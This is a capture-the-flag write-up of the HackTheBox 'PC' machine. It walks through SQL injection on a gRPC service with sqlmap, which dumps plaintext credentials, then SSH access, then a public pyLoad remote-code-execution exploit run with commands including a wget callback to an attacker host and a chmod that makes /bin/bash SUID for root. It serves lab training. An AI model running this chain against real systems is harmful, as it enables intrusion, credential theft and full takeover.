Summary
Normally boxes don’t give you the opportunity to learn and use completely new ports/protocols but this box is an exception. After interfacing with the new service SQL can be injected to dump credentials, after which a simple exploit can be leveraged to run RCE on a webserver for root.
Enumeration
nmap
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $nmap -sC -sV -Pn 10.10.11.214 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2023-09-23 09:08 CDT
Nmap scan report for 10.10.11.214
Host is up (0.047s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.92%I=7%D=9/23%Time=650EFD25%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
grpc
An unknown service with a unique port number. If you search for related services on this port two came up for me: XSAN (apple file system) and gRPC. I’ll take the initiative and assume the linux machine relates to gRPC and not the apple service.
I found two ways to interact with gRPC: https://github.com/fullstorydev/grpcurl and https://github.com/fullstorydev/grpcui. I opt for the ui version as it makes documentation easier.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $grpcui -plaintext pc.htb:50051
gRPC Web UI available at http://127.0.0.1:38477/
Attached to this service is one app: SimpleApp. With functionality to register users, login as users, and getinfo. I made a user as raccoon:raccoon and logged in. Then tried to getinfo.



No dice, but I only tried with a regular user. I then create admin:admin and get a success, which then lets me getinfo. This generates a presumable admin token for me which authenticates my request and provides a non-error response.
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:40033
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-grpcui-csrf-token: jWf-I80YYW8DlnFX68qEivgrakEkBsq1-zBvBKPlGB0
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://127.0.0.1:40033
DNT: 1
Connection: close
Referer: http://127.0.0.1:40033/
Cookie: _grpcui_csrf_token=jWf-I80YYW8DlnFX68qEivgrakEkBsq1-zBvBKPlGB0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoicmFjY29vbiIsImV4cCI6MTY5NTUwMjE4NX0.ZsIudp0ZesK06A5DHvJNcdbY-DfVzs7nseQmEiH46rg"}],"data":[{"id":"36"}]}
{
"message": "Will update soon."
}
User as sau
SQLite Injection
After I look closer that id might be susceptible to sqli. And after adding ‘ to the id I get the following response:
{
"headers": [],
"error": {
"code": 2,
"name": "Unknown",
"message": "Unexpected \u003cclass 'TypeError'\u003e: bad argument type for built-in operation",
"details": []
},
"responses": null,
"requests": {
"total": 1,
"sent": 1
},
"trailers": [
{
"name": "content-type",
"value": "application/grpc"
}
]
}
Save the initial request and use sqlmap to crawl the database.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $sqlmap -r simpleapp.req --dump
[13:46:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:46:43] [INFO] fetching tables for database: 'SQLite_masterdb'
[13:46:43] [INFO] fetching columns for table 'accounts'
[13:46:43] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[13:46:43] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/raccoon/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[13:46:43] [INFO] fetching columns for table 'messages'
[13:46:43] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+-------------------+----------+
| id | message | username |
+----+-------------------+----------+
| 49 | Will update soon. | admin |
+----+-------------------+----------+
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $ssh sau@pc.htb
The authenticity of host 'pc.htb (10.10.11.214)' can't be established.
ECDSA key fingerprint is SHA256:1g85rB6ht6M95bNqeghJZT5nAhCfSdKOoWWx7TE+5Ck.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'pc.htb,10.10.11.214' (ECDSA) to the list of known hosts.
sau@pc.htb's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$ cat user.txt
5476672cafe9--------------------
Root
Localhost Port 8000
sau@pc:/tmp$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::50051 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
That port 8000 is a locally hosted webserver of some kind. A simple ssh tunnel should let me access it.
ssh sau@pc.htb -L 8000:127.0.0.1:8000
https://www.exploit-db.com/exploits/51532 exploit giving RCE on old pyload version.
I’ll send the traffic to my webserver to check if i have RCE.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $python3 exploit.py -u http://127.0.0.1:8000 -c "wget http://10.10.14.6:8080/test"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $httpserver
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.214 - - [23/Sep/2023 14:48:38] code 404, message File not found
10.10.11.214 - - [23/Sep/2023 14:48:38] "GET /test HTTP/1.1" 404 -
Great, next up user check.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $python3 exploit.py -u http://127.0.0.1:8000 -c "whoami > /home/sau/result"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
sau@pc:~$ cat result
root
As expected I am root here, all that’s left is change bin bash to be an SUID and get root.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/PC]
└──╼ $python3 exploit.py -u http://127.0.0.1:8000 -c "chmod 4755 /bin/bash"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
It is of note here that i think + was filtered through the command field since I tried u+s with no results a couple times.
sau@pc:~$ ll /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash*
sau@pc:~$ /bin/bash -p
bash-5.0# cat /root/root.txt
35928ff3dcf451-------------------